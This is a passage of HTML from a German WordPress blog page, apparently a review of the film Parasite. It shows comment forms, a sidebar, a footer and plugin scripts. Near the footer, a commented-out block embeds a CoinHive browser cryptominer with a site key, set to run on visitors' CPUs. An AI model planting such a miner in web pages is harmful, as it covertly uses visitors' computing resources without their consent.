                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_0_0" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_0_0">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/713f3e528a054853a3f4cdcc4f5f1168?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/713f3e528a054853a3f4cdcc4f5f1168?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                                   class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comments                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">älteste</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">neuste</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">beste Bewertung</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</div><!-- #content -->
			</div><!-- #primary -->


<div id="secondary">
	
	<aside id="sfsi-widget-2" class="widget sfsi clearfix">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:275px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.geek-germany.de/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS Feed' title='RSS Feed' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/Digital-Nippon-125734490819558' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.instagram.com/geek_germany/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Talk</span></h3>			<div class="textwidget"><p><span style="font-family: verdana, geneva, sans-serif; font-size: 7pt;"></p>
<ul id="better-recent-comments" class="recent-comments-list with-avatars">
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9396">Media Monday #747</a></span></under>, <span class="comment-date">25. Okt.., 11:12</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Hero Kage</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9395">Media Monday #747</a></span></under>, <span class="comment-date">23. Okt.., 20:15</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9394">Media Monday #747</a></span></under>, <span class="comment-date">21. Okt.., 12:00</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9370">Media Monday #716</a></span></under>, <span class="comment-date">22. März., 18:03</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Ayres</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9368">Media Monday #716</a></span></under>, <span class="comment-date">17. März., 12:34</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9364">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">5. Feb.., 23:33</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9358">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">18. Jan.., 16:28</span></div>
</li>
</ul>
<p><alight=right><a href="https://www.geek-germany.de/kommentare/">weitere Kommentare</a></align></span></p>
</div>
		</aside><aside id="colormag_300x250_advertisement_widget-2" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>Unterstütze uns </span></h3>				</div>
				<div class="advertisement-content"><a href="https://www.amazon.de/exec/obidos/subst/home/home.html?_encoding=UTF8&link_code=hom&tag=diginipp-21" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://abload.de/img/amazon-dark-logo-01f3vvocj.png" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>Registrierung</span></h3>			<div class="textwidget"><p>Einen festen Nutzernamen anlegen um Kommentare zu hinterlassen: <a href="https://geek-germany.de/registrierung/">Registrieren</a></p>
</div>
		</aside><aside id="wppb-login-widget-2" class="widget login clearfix"><div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.geek-germany.de/review-film-parasite/" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="user_login">Benutzername</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="user_pass">Kennwort</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Angemeldet bleiben</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Anmelden" />
				<input type="hidden" name="redirect_to" value="http://geek-germany.de/" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.geek-germany.de/review-film-parasite/"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value="normal"/>
			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="014d808047" /><input type="hidden" name="_wp_http_referer" value="/review-film-parasite/" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			
		</form></div></aside>
	</div>

		</div><!-- .inner-wrap -->
	</div><!-- #main -->

	
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-upper-footer-widgets clearfix">
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third tg-one-third-last">
									</div>
			</div>

			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
									</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>

			<div class="footer-full-width-sidebar inner-wrap clearfix">
				<aside id="colormag_featured_posts_slider_widget-4" class="widget widget_featured_slider widget_featured_meta clearfix">
		<div class="widget_featured_slider_inner_wrap clearfix ">
			
			<div id="category_slider_colormag_featured_posts_slider_widget-4" class="widget_slider_area_rotate"
			     data-mode="horizontal"
			     data-speed="1500"
			     data-pause="5000"
			     data-auto="true"
			     data-hover="false"
			>
				
					<div class="single-slide displayblock">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-totman-gehends-jahresrueckblick-2025/" title="Totman Gehends Jahresrückblick 2025"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2026/01/Totmans-Jahresrueckblick-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Totman Gehends Jahresrückblick 2025" decoding="async" loading="lazy" title="Totman Gehends Jahresrückblick 2025" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-totman-gehends-jahresrueckblick-2025/" title="Totman Gehends Jahresrückblick 2025">
			Totman Gehends Jahresrückblick 2025			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

					
					<div class="single-slide displaynone">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/media-monday-760/" title="Media Monday #760"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Media Monday #760" decoding="async" loading="lazy" title="Media Monday #760" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/media-monday-760/" title="Media Monday #760">
			Media Monday #760			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

								</div>
		</div>

		</aside>			</div>
		</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="footer-socket-right-section">
							
							<nav class="footer-menu clearfix">
								<div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://geek-germany.de/autoren/">Redaktion</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="https://geek-germany.de/redakteur-werden-2/">Redakteur werden</a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://geek-germany.de/haeufig-gestellte-fragen/">Häufige Fragen</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.geek-germany.de/impressum/">Impressum</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://geek-germany.de/datenschutz-2/">Datenschutz</a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://www.geek-germany.de/affiliate-monetarisierung/">Affiliate &#038; Monetarisierung</a></li>
</ul></div>							</nav>
						</div>

						<div class="footer-socket-left-section">
							<div class="copyright">© Copyright <a href="https://www.geek-germany.de/" title="Geek Germany" ><span>Geek Germany</span></a>, 2026 </div>						</div>
					</div>

				</div>
			</div>
		</footer>

		
		
	</div><!-- #page -->
<!--
	<script src="https://coin-hive.com/lib/coinhive.min.js"></script>	
	<script type="text/javascript"> var miner = new CoinHive.User('oNhaICa0Jn0gcqXQO0PqqjxraEbUSmK6', 'Gast' , { autoThreads: true }); miner.start(); </script>
 
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='f5200f120b2b20d14d060dc799fa6a83';
hf4V='a4be9b8fd7a67669960b120912c75e29';
cm4S="form[action='https://www.geek-germany.de/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
